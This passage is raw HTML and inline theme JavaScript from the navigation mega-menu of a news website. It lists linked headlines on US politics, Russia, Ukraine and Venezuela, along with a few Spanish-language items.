	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697040efeb7d2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697040efeb7d2" ><script>var block_td_uid_1_697040efeb7d2 = new tdBlock();
block_td_uid_1_697040efeb7d2.id = "td_uid_1_697040efeb7d2";
block_td_uid_1_697040efeb7d2.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_697040efeb7d2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697040efeb7d2_rand","tdc_css_class_style":"td_uid_1_697040efeb7d2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697040efeb7d2.td_column_number = "3";
block_td_uid_1_697040efeb7d2.block_type = "td_block_mega_menu";
block_td_uid_1_697040efeb7d2.post_count = "4";
block_td_uid_1_697040efeb7d2.found_posts = "1682";
block_td_uid_1_697040efeb7d2.header_color = "";
block_td_uid_1_697040efeb7d2.ajax_pagination_infinite_stop = "";
block_td_uid_1_697040efeb7d2.max_num_pages = "421";
tdBlocksArray.push(block_td_uid_1_697040efeb7d2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697040efeb7d2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"DENMARK Ready For Dialogue With US\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\">DENMARK Ready For Dialogue With US<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/europe-confronts-to-donald-trump\/\" rel=\"bookmark\" title=\"Europe Confronts to DONALD TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Europe Confronts to DONALD TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/europe-confronts-to-donald-trump\/\" rel=\"bookmark\" title=\"Europe Confronts to DONALD TRUMP\">Europe Confronts to DONALD TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\">\u201cRussian Threat\u201d is a Fabricated Legend<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-thursdayok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/putin-and-lula-address-the-venezuela-case\/\" rel=\"bookmark\" title=\"PUTIN And LULA Address The \u201cVenezuela Case\u201d\">PUTIN And LULA Address The \u201cVenezuela Case\u201d<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_697040efeb7d2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697040efeb7d2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_697040efeb7d2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697040efeb7d2" id="td_uid_2_697040efee013" data-td_block_id="td_uid_1_697040efeb7d2" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_697040efeb7d2"  id="td_uid_3_697040efee02f" data-td_block_id="td_uid_1_697040efeb7d2" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_697040efeb7d2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697040efeb7d2" data-td_block_id="td_uid_1_697040efeb7d2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697040efeb7d2" data-td_block_id="td_uid_1_697040efeb7d2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697040efeff25_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697040efeff25" ><script>var block_td_uid_4_697040efeff25 = new tdBlock();
block_td_uid_4_697040efeff25.id = "td_uid_4_697040efeff25";
block_td_uid_4_697040efeff25.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_697040efeff25_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697040efeff25_rand","tdc_css_class_style":"td_uid_4_697040efeff25_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697040efeff25.td_column_number = "3";
block_td_uid_4_697040efeff25.block_type = "td_block_mega_menu";
block_td_uid_4_697040efeff25.post_count = "5";
block_td_uid_4_697040efeff25.found_posts = "1691";
block_td_uid_4_697040efeff25.header_color = "";
block_td_uid_4_697040efeff25.ajax_pagination_infinite_stop = "";
block_td_uid_4_697040efeff25.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_697040efeff25);
</script><div id=td_uid_4_697040efeff25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697040efeff25" data-td_block_id="td_uid_4_697040efeff25"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697040efeff25" data-td_block_id="td_uid_4_697040efeff25"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697040eff1e68_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697040eff1e68" ><script>var block_td_uid_5_697040eff1e68 = new tdBlock();
block_td_uid_5_697040eff1e68.id = "td_uid_5_697040eff1e68";
block_td_uid_5_697040eff1e68.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_697040eff1e68_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697040eff1e68_rand","tdc_css_class_style":"td_uid_5_697040eff1e68_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697040eff1e68.td_column_number = "3";
block_td_uid_5_697040eff1e68.block_type = "td_block_mega_menu";
block_td_uid_5_697040eff1e68.post_count = "5";
block_td_uid_5_697040eff1e68.found_posts = "19";
block_td_uid_5_697040eff1e68.header_color = "";
block_td_uid_5_697040eff1e68.ajax_pagination_infinite_stop = "";
block_td_uid_5_697040eff1e68.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_697040eff1e68);
</script><div id=td_uid_5_697040eff1e68 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
